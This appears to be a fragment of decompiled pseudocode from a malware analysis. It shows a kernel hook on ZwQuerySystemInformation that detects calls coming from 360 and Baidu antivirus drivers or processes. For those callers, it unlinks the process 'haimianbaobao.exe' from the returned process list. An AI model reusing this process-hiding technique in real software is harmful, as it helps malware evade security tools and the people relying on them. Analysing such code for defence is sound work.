 v9 = old_ZwQuerySystemInformation(a1, SYSTEM_PROCESSES, a3, a4);
if ( v9 >= 0
&& v5
&& a1 == SystemProcessesAndThreadsInformation
&& (v5 >= (unsigned int)ModBase_360SelfPro && v5 < (unsigned int)Modend_360Self
|| v5 >= (unsigned int)ModBase_qutmdrv && v5 < (unsigned int)Modend_qutmdrv
|| v5 >= (unsigned int)ModBase_360AvFlt && v5 < (unsigned int)Modend_360AvFlt
|| v5 >= (unsigned int)ModBase_360Box && v5 < (unsigned int)Modend_360Box
|| v5 >= (unsigned int)ModBase_Bapidrv && v5 < (unsigned int)Modend_Bapidrv
|| CheckAvsProcess() == 1) )
{
pSysProc = SYSTEM_PROCESSES;
while ( pSysProc )
{
if ( isHmbbProcess((PCUNICODE_STRING)(pSysProc + 0x38)) == 1 && NextEntryDelta )
{
if ( *(_DWORD *)pSysProc )
*(_DWORD *)NextEntryDelta += *(_DWORD *)pSysProc;// 进程结构序列中去掉haimianbaobao.exe
else
*(_DWORD *)NextEntryDelta = 0;
}
NextEntryDelta = pSysProc;
if ( *(_DWORD *)pSysProc )
pSysProc += *(_DWORD *)pSysProc;
else
pSysProc = 0;
}